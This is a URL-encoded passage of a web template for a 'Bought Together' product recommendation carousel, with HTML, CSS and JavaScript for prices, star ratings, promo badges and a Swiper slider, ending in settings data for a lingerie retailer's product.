20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20position:absolute;%0A%20%20bottom:.6rem;%0A%20%20left:0;%0A%20%20width:auto;%0A%20%20padding:%200.3125rem%200.9375rem%200.3125rem%200.625rem;%0A%20%20border-radius:%200%2015px%2015px%200;%0A%20%20background-color:%20#fff;%0A%20%20font-weight:%20700;%0A%20%20text-transform:%20uppercase;%0A%20%20font-size:%20.875rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22: